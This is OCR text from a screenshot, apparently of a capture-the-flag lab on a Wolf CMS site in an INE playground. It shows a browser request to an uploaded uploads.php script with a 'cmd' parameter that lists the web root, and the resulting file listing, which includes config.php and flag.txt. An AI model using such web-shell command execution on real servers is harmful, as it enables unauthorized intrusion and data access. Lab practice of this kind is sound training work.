 Mozilla Firefox
Files | Wolf CMS
ctf2.playground.ine/publi
ctf2.playground.ine/public/uploads.php?cmd=ls /var/www/html/
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks…
CONTRIBUTING.md LICENSE README.md _.htaccess composer.json config.php docs favicon.ico flag.txt index.php logo.png phpinfo.php public
robots.txt security.php wolf